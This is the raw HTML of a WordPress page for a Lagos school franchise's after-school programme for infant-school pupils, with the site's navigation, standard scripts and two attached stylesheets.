	<body data-rsssl=1 id="top" class="page-template-default page page-id-303 page-child parent-pageid-5 custom-background site-layout-boxed site-enable-post-box-effects">

			<nav id="mobile-nav-wrapper" role="navigation"></nav>
			<div id="off-canvas-body-inner">

				<!-- Top Bar -->
				<div id="top-bar" class="top-bar">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div class="top-bar-right">

									
									<a class="site-social-icon" href="http://meadowhallconsult.com/feed" title="RSS" target="_blank"><i class="icon-social-rss"></i></a><a class="site-social-icon" href="https://twitter.com/mhallbranchise" title="Twitter" target="_blank"><i class="icon-social-twitter"></i></a>
									<a class="instant-search-icon" href="#menu1"><i class="icon-entypo-search"></i></a>
								</div>

								<a id="open-mobile-nav" href="#mobile-nav" title="Search"><i class="icon-entypo-menu"></i></a>
								
								<nav id="top-nav-wrapper">
								<ul id="menu-top-menu" class="top-nav list-unstyled clearfix"><li id="nav-menu-item-28" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/our-experience/" class="menu-link main-menu-link"><span>Our Experience</span></a></li>
<li id="nav-menu-item-547" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/our-experience/" class="menu-link main-menu-link"><span>Our Experience</span></a></li>
<li id="nav-menu-item-29" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/" class="menu-link main-menu-link"><span>Who we are</span></a></li>
<li id="nav-menu-item-548" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/" class="menu-link main-menu-link"><span>Who we are</span></a></li>
<li id="nav-menu-item-30" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://meadowhallbranchise.com/what-we-do/" class="menu-link main-menu-link"><span>What we do</span></a></li>
<li id="nav-menu-item-549" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor"><a href="https://meadowhallbranchise.com/what-we-do/" class="menu-link main-menu-link"><span>What we do</span></a></li>
</ul>								</nav>
								
							</div>
						</div>
					</div>
				</div>
				<!-- End Top Bar -->
				
				<!-- Main Bar -->
								<header class="main-bar header-layout-left-logo"><a href="http://meadowhallgroup.com" id="link-back-to-group"></a>
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<div id="logo" class="">
									<a href="https://meadowhallbranchise.com/">
																													<img src="https://meadowhallbranchise.com/wp-content/uploads/2015/03/logo-height45-spaced.png" alt="Meadowhall Branchise" class="logo-original" />
																											</a>
								</div>
							
																<div class="header-ads">
									<a href="#" alt="Advert"><img class="advert" src="https://meadowhallbranchise.com/wp-content/uploads/2015/03/meadow.png" Alt="" height="120" width="120" /></a> <a href="#" alt="Advert"><img class="advert" src="https://meadowhallbranchise.com/wp-content/uploads/2015/03/advert.png" Alt="" height="120" width="120" /></a>								</div>
																
							</div>
						</div>
					</div>
				</header>
				<!-- End Main Bar -->

				<!-- Main Navigation Bar -->
				<div class="main-nav-bar header-layout-left-logo">
					<div class="container">
						<div class="row">
							<div class="col-sm-12">
								<nav id="main-nav-wrapper"><ul id="menu-main-menu" class="main-nav list-unstyled"><li id="nav-menu-item-550" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://meadowhallbranchise.com/" class="menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-40" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://meadowhallbranchise.com/who-we-are/" class="menu-link main-menu-link"><span>Who we are</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-442" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/our-vision/" class="menu-link sub-menu-link"><span>Our Vision</span></a></li>
	<li id="nav-menu-item-441" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/our-mission/" class="menu-link sub-menu-link"><span>Our Mission</span></a></li>
	<li id="nav-menu-item-440" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/who-we-are/our-core-values/" class="menu-link sub-menu-link"><span>Our Core Values</span></a></li>
	<li id="nav-menu-item-41" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/our-experience/" class="menu-link sub-menu-link"><span>Our Experience</span></a></li>
</ul>
</li>
<li id="nav-menu-item-553" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://meadowhallbranchise.com/what-we-do/" class="menu-link main-menu-link"><span>What we do</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-566" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/book-cafe/" class="menu-link sub-menu-link"><span>Meadow Hall Book Cafe</span></a></li>
	<li id="nav-menu-item-567" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/meadow-hall-language-school/" class="menu-link sub-menu-link"><span>Meadow Hall Language School</span></a></li>
	<li id="nav-menu-item-570" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/special-need-centre/" class="menu-link sub-menu-link"><span>Special Education Need Centre</span></a></li>
	<li id="nav-menu-item-569" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-music-academy/" class="menu-link sub-menu-link"><span>Meadow Hall Music Academy</span></a></li>
	<li id="nav-menu-item-565" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/the-art-education-programme/" class="menu-link sub-menu-link"><span>Meadow Hall Art Education Programme</span></a></li>
	<li id="nav-menu-item-571" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/stem-centre-college-only/" class="menu-link sub-menu-link"><span>STEM Centre (College Only)</span></a></li>
	<li id="nav-menu-item-568" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-learning-centre/" class="menu-link sub-menu-link"><span>Meadow Hall Learning Centre</span></a></li>
	<li id="nav-menu-item-564" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-303 current_page_item"><a href="https://meadowhallbranchise.com/what-we-do/after-school-care-infant-school-only/" class="menu-link sub-menu-link"><span>Meadow Hall After School Programme (Infant School Only)</span></a></li>
</ul>
</li>
<li id="nav-menu-item-576" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://meadowhallbranchise.com/about-you/" class="menu-link main-menu-link"><span>About You</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-575" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/about-you/financial-training-support-information/" class="menu-link sub-menu-link"><span>Financial, Training &#038; Support Information</span></a></li>
</ul>
</li>
<li id="nav-menu-item-581" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/our-gallery-2/" class="menu-link main-menu-link"><span>Our Gallery</span></a></li>
<li id="nav-menu-item-554" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/contact-us/" class="menu-link main-menu-link"><span>Contact Us</span></a></li>
<li id="nav-menu-item-482" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://meadowhallbranchise.com/registration-2/" class="menu-link main-menu-link"><span>Registration</span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-464" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/registration-2/registration/candidate-requirements/" class="menu-link sub-menu-link"><span>Candidate Requirements</span></a></li>
	<li id="nav-menu-item-465" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/about-you/financial-training-support-information/" class="menu-link sub-menu-link"><span>Financial, Training &#038; Support Information</span></a></li>
	<li id="nav-menu-item-317" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/registration-2/registration/" class="menu-link sub-menu-link"><span>Registration of Interest</span></a></li>
	<li id="nav-menu-item-459" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://meadowhallbranchise.com/registration-2/apply-now/" class="menu-link sub-menu-link"><span>Apply Now</span></a></li>
</ul>
</li>
</ul></nav>							</div>
						</div>
					</div>
				</div>
				<!-- End Main Navigation Bar -->
				
				<!---SOCIAL MEDIA - ADD THIS---->
				
				<div class="side-AfterMenu socialmedia">
					<div class="container">
											</div>
				</div>

<div id="page-wrapper" class="container sidebar-right">
	<div class="row">
		<div id="page-content" class="col-sm-7 col-md-8">
							
					<h1 class="page-title title title-large">Meadow Hall After School Programme (Infant School Only)</h1>
<hr>
					
					<article id="post-303" class="clearfix post-303 page type-page status-publish has-post-thumbnail hentry">
							<div class="post-thumbnail-wrapper">
		<a class="swipebox" href="https://meadowhallbranchise.com/wp-content/uploads/2015/03/XOP16244.jpg" title="Permalink to image of Meadow Hall After School Programme (Infant School Only)" rel="bookmark">
			<img width="960" height="640" src="https://meadowhallbranchise.com/wp-content/uploads/2015/03/XOP16244.jpg" class="attachment-vw_large size-vw_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://meadowhallbranchise.com/wp-content/uploads/2015/03/XOP16244.jpg 960w, https://meadowhallbranchise.com/wp-content/uploads/2015/03/XOP16244-300x200.jpg 300w, https://meadowhallbranchise.com/wp-content/uploads/2015/03/XOP16244-600x400.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" />		</a>
				
	</div>
						<div class="post-content clearfix"><p>Parents do not need to be worried about how to engage their children while they are at work or the kinds of influences their little angels are exposed to. This provision has been specially designed to not only help the little ones be actively engaged in fun and exciting activities but also to help the Parents enjoy a great time with the family at the end of the day, as the programme would have taken care of every homework concerns.</p>
<p align="JUSTIFY">As children are in a familiar environment, they are able to utilize the playground, learn something new and build social skills while playing with friends. Children are closely monitored and engaged beyond the curricular in different activities on the school grounds as soon as school is out until pick up time at 5pm. This is ideal for working parents who do not need to make alternative arrangement for transportation from a different location.</p>
</div>
						
											</article>
					
				
				
					</div>

				<aside id="page-sidebar" class="sidebar-wrapper col-sm-5 col-md-4">
			<div class="sidebar-inner">
<div id="nav_menu-4" class="widget vw-sidebar-blog widget_nav_menu"><h3 class="widget-title">See what we do</h3><div class="menu-our-services-container"><ul id="menu-our-services" class="menu"><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://meadowhallbranchise.com/what-we-do/book-cafe/">Meadow Hall Book Cafe</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://meadowhallbranchise.com/what-we-do/book-cafe/">Meadow Hall Book Cafe</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://meadowhallbranchise.com/what-we-do/meadow-hall-language-school/">Meadow Hall Language School</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://meadowhallbranchise.com/what-we-do/meadow-hall-language-school/">Meadow Hall Language School</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://meadowhallbranchise.com/what-we-do/special-need-centre/">Special Education Need Centre</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://meadowhallbranchise.com/what-we-do/special-need-centre/">Special Education Need Centre</a></li>
<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://meadowhallbranchise.com/what-we-do/the-art-education-programme/">Meadow Hall Art Education Programme</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://meadowhallbranchise.com/what-we-do/the-art-education-programme/">Meadow Hall Art Education Programme</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://meadowhallbranchise.com/what-we-do/stem-centre-college-only/">STEM Centre (College Only)</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://meadowhallbranchise.com/what-we-do/stem-centre-college-only/">STEM Centre (College Only)</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-learning-centre/">Meadow Hall Learning Centre</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-559"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-learning-centre/">Meadow Hall Learning Centre</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-music-academy/">Meadow Hall Music Academy</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://meadowhallbranchise.com/what-we-do/meadowhall-music-academy/">Meadow Hall Music Academy</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-303 current_page_item menu-item-308"><a href="https://meadowhallbranchise.com/what-we-do/after-school-care-infant-school-only/" aria-current="page">Meadow Hall After School Programme (Infant School Only)</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-303 current_page_item menu-item-555"><a href="https://meadowhallbranchise.com/what-we-do/after-school-care-infant-school-only/" aria-current="page">Meadow Hall After School Programme (Infant School Only)</a></li>
</ul></div></div></div>		</aside>
			</div>
</div>

<footer id="footer">
					<div class="footer-sidebar">
	<div class="container">
		<div class="row">
							<div class="footer-sidebar-1 widget-area col-sm-3" role="complementary">
				<div id="vw_widget_about_us-2" class="widget vw-sidebar-footer-1 widget_vw_widget_about_us"><h3 class="widget-title">About Us</h3>			Meadow Hall Branchise is a subsidiary of the Meadow Hall Group. The aim of the Company is to manage the business expansion of the group by setting up branches for Meadow Hall School in...Read More			<div class="site-social-icons"><a class="site-social-icon" href="http://meadowhallconsult.com/feed" title="RSS" target="_blank"><i class="icon-social-rss"></i></a><a class="site-social-icon" href="https://twitter.com/mhallbranchise" title="Twitter" target="_blank"><i class="icon-social-twitter"></i></a></div>
		</div>				</div>
			
							<div class="footer-sidebar-2 widget-area col-sm-3" role="complementary">
				<div id="vw_widget_custom_text-2" class="widget vw-sidebar-footer-2 widget_vw_widget_custom_text"><h3 class="widget-title">Contact Details</h3>			A: Meadow Hall Branchise<br />
    Meadow Hall Way,<br />
    Elegushi Beach 4th roundabout<br />
    Lekki-Epe Expressway<br />
    Lagos.<br />
T: 07051190415, 09022903767<br />
E: info<br />@meadowhallbranchise.com<br />
    franchisenquires<br />@meadowhallbranchise.com<br />
    support@meadowhallbranchise.com

		</div>				</div>
			
							<div class="footer-sidebar-3 widget-area col-sm-3" role="complementary">
				<div id="vw_widget_custom_text-4" class="widget vw-sidebar-footer-3 widget_vw_widget_custom_text"><h3 class="widget-title">Our Franchises:</h3>			Meadow Hall Music Academy<br />
Meadow Hall Language School<br />
Meadow Hall Book Cafe<br />
Meadow Hall Learning Centre<br />
Meadow Hall Dance School<br />
Meadow Hall Art centre<br />
Meadow Hall STEM<br />
Meadow Hall After School Programme<br />
Meadow Hall SEN Centre		</div>				</div>
						
							<div class="footer-sidebar-4 widget-area col-sm-3" role="complementary">
				<div id="custom_html-3" class="widget_text widget vw-sidebar-footer-4 widget_custom_html"><div class="textwidget custom-html-widget"><span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=SoS7pNt7RcQ3n5YwO7ExasmFK7Kz99VczFOozFE7Ucnd14g3bjHkZ5pIAEHo"></script></span></div></div>				</div>
					</div>
	</div>
</div>
					<div class="copyright">
						<div class="container">
							<div class="row">
								<div class="col-sm-6 copyright-left">Copyright © 2019. All rights reserved.</div>
								<div class="col-sm-6 copyright-right">
									<a class="back-to-top" href="#top">&uarr;	Back to top</a>
								</div>
							</div>
						</div>
					</div>
				</footer>
				
			</div> <!-- Off canvas body inner -->
		
				<script type='text/javascript'>
			;(function( $, window, document, undefined ){
				"use strict";

				$( document ).ready( function ($) {
							$( '.flexslider' ).flexslider({
			animation: "fade",
			easing: "easeInCirc",
			slideshow: true,
			slideshowSpeed: 4000,
			animationSpeed: 600,
			randomize: false,
			pauseOnHover: true,
			prevText: '',
			nextText: '',
			start: function( slider ) {
				slider.css( 'opacity', '1' );
				slider.find( '.post-thumbnail-wrapper' ).css( 'height', '500px' ).imgLiquid().fadeIn(250);
			},
		});
					} );
				
			})( jQuery, window , document );

					</script>
		<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/meadowhallbranchise.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/plugins/presso-shortcodes/js/presso-shortcodes.js?ver=1.13.1" id="vwscjs-main-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/js/jquery.fitvids.js?ver=1.13.1" id="vwjs-fitvids-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/js/jquery.isotope.min.js?ver=1.13.1" id="vwjs-isotope-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/framework/flexslider/jquery.flexslider.js?ver=1.13.1" id="vwjs-flexslider-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/framework/swipebox/jquery.swipebox.min.js?ver=1.13.1" id="vwjs-swipebox-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/js/asset.js?ver=1.13.1" id="vwjs-asset-js"></script>
<script type="text/javascript" src="https://meadowhallbranchise.com/wp-content/themes/presso/js/main.js?ver=1.13.1" id="vwjs-main-js"></script>
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="yujPtChcrFasgN" value="qeEKag]SUw" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="lTgVZhuGt" value="zspJBTIyW" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_TLtwdre" value="Rlm6BI" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eXjEtzWxkiaDndCv" value="ybiUQ.dsqtDkpxL" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="yujPtChcrFasgN" value="qeEKag]SUw" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="lTgVZhuGt" value="zspJBTIyW" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_TLtwdre" value="Rlm6BI" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eXjEtzWxkiaDndCv" value="ybiUQ.dsqtDkpxL" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("yujPtChcrFasgN", "qeEKag]SUw");
data.data.append("lTgVZhuGt", "zspJBTIyW");
data.data.append("_TLtwdre", "Rlm6BI");
data.data.append("eXjEtzWxkiaDndCv", "ybiUQ.dsqtDkpxL");
                    }
                    else {
                        data.data = data.data + '&yujPtChcrFasgN=qeEKag]SUw&lTgVZhuGt=zspJBTIyW&_TLtwdre=Rlm6BI&eXjEtzWxkiaDndCv=ybiUQ.dsqtDkpxL';
                    }
                }
            });

        });
    </script>
	<script type='text/javascript'>
document.tidioChatCode = "qrtsb0ll4duopamzrpzv7tjqctlgrzxa";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/qrtsb0ll4duopamzrpzv7tjqctlgrzxa.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>	</body>
</html>  


<!-- Page supported by LiteSpeed Cache 6.5.4 on 2026-01-24 12:29:58 -->

--- FILE ---
content_type: text/css
request_url: https://meadowhallbranchise.com/wp-content/themes/presso/framework/flexslider/flexslider-custom.css?ver=1.13.1
body_size: 1188
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} 

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden; position: relative; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 30px; background: #fff; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 85px; height: 76px; margin: 0; margin-top: -38px; background: url( images/bg_direction_nav_custom.png ) no-repeat 0 0; background-color: rgba( 0,0,0,0.3 ); display: block; position: absolute;/* bottom: 15%;*/ z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0.7; -webkit-transition: all .3s ease;}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
	.flex-direction-nav a { background: url( images/bg_direction_nav_custom@2x.png ); background-size: 172px 76px;  }
}
.flex-direction-nav .flex-next {background-position: 100% 0; right: 0; }
.flex-direction-nav .flex-prev {left: 0;}
/*.flexslider:hover .flex-next {opacity: 0.8; right: 0px;}
.flexslider:hover .flex-prev {opacity: 0.8; left: 0px;}*/
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: 10px; text-align: center;z-index:1;}
.flex-control-nav li {margin: 0 3px; display: inline-block; zoom: 1; *display: inline;vertical-align:middle;}
.flex-control-paging li a {width: 25px; height: 7px; display: block; background: #ddd; cursor: pointer; text-indent: -9999px;}
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

.flexslider.no-control-nav .flex-control-nav { display: none; }

/* Caption */
.flex-caption-container {
	position: absolute;
	margin-left: 15px;
	margin-right: 15px;
	bottom: 45px;
}

.flex-caption , .flex-alt {
	background-color: black;
	background-color: rgba( 0, 0, 0, 0.5 );
	color: #fff;
}

.flex-caption {
	font-size: 32px;
	font-weight: normal;
	padding: 5px 15px;
	display: inline-block;
	text-transform: uppercase;
	margin-bottom: 3px;
}

.flex-alt {
	font-size: 14px;
	padding: 10px 15px;
	color: #eee;
	display: block;
}

@media screen and (max-width: 768px) {
	/*.flex-direction-nav .flex-prev {opacity: 1; left: 0;}*/
	/*.flex-direction-nav .flex-next {opacity: 1; right: 0;}*/
	.flex-caption {
		font-size: 24px;
		padding: 10px;
	}

	.flex-alt {
		font-size: 12px;
		padding: 5px 10px;
	}
}

@media screen and (max-width: 479px) {
	.flex-caption {
		font-size: 18px;
		padding: 5px;
	}

	.flex-alt {
		font-size: 11px;
	}
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://meadowhallbranchise.com/?display_custom_css=css&ver=6.7.4
body_size: 3061
content:
h1, h2, h3, h4, h5, h6 { 
font-family:'Conv_Gotham-Medium',Sans-Serif;
}

.widget .widget-title { 
font-family:'Conv_Gotham-Medium',Sans-Serif;
text-transform: capitalize;
font-size: 18px !important;
}

.main-bar {padding: 17px 0;}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1040px) {
  body.site-layout-boxed #off-canvas-body-inner,
  body.site-layout-boxed .container,
  body.site-layout-boxed .sticky-wrapper.is-sticky .top-bar {
    max-width: 1040px;
  }
}

@media (min-width: 781px) {
body.site-layout-boxed #off-canvas-body-inner {
  margin: 50px auto 0;
} 
}

body {
font-family: 'Conv_Gotham-Light', Sans-Serif;
background: #F5BA2E url(http://meadowhallbranchise.com/wp-content/uploads/2015/03/branchisebkg.jpg);
}

body.page.page-template-page_composer-php .vwpc-row {
margin-top: 25px;
margin-bottom: 5px;
}

/*****POSTS &amp; POST SLIDER*****/

body.page .post-categories, body.home .post-box .post-meta {
display: none;
}

body.page .post-box-large-thumbnail .post-thumbnail-wrapper {
margin-bottom: 0;
}

body.page .post-box-large-thumbnail .post-box-inner {
background: #F5BA2E;
color: #fff;
padding: 5px 10px 0;
}

body.page .post-box-large-thumbnail .post-box-inner a {
color: #fff;
}

.post-slider .title { 
font-family: 'Conv_Gotham-Light', Sans-Serif;
font-size: 2em;
}

.post-slider .super-title { display: none;}

.post-slider .title span { 
width: 100%;
font-family: 'Conv_Gotham-Medium', Sans-Serif;
}

.post-snippets {
color: #fff !important;
font-family: 'Conv_Gotham-Light', Sans-Serif;
}

.post-box-large-thumbnail .title { 
font-family: 'Conv_Gotham-Medium', Sans-Serif;
text-transform: capitalize;
font-size: 18px !important;
}

